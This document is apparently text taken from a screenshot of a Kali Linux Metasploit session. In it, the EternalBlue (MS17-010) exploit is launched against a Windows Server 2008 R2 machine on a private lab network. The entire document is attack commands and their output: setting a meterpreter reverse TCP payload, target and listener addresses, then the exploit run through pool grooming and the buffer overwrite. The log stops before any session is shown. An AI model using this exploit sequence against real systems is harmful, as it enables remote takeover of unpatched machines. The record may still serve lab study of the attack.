 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.23.130
rhosts => 192.168.23.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhosts 192.168.23.139
lhosts => 192.168.23.139
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 192.168.32.139:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.23.130:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.23.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.130:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7600 x64 (64-bit)
[*] 192.168.23.130:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.23.130:445 - The target is vulnerable.
[*] 192.168.23.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.130:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7600 x64 (64-bit)
[*] 192.168.23.130:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.23.130:445 - Connecting to target for exploitation.
[+] 192.168.23.130:445 - Connection established for exploitation.
[+] 192.168.23.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.23.130:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.23.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.23.130:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.23.130:445 - 0x00000020  65 20 37 36 30 30                                e 7600
[+] 192.168.23.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.23.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.23.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.23.130:445 - Starting non-paged pool grooming
[+] 192.168.23.130:445 - Sending SMBv2 buffers
[+] 192.168.23.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.23.130:445 - Sending final SMBv2 buffers.
[*] 192.168.23.130:445 - Sending last fragment of exploit packet!
[*] 192.168.23.130:445 - Receiving response from exploit packet
[+] 192.168.23.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.23.130:445 - Sending egg to corrupted connection.
[*] 192.168.23.130:445 - Triggering free of corrupted buffer.
KALI
BY OFFENSIVE SECURITY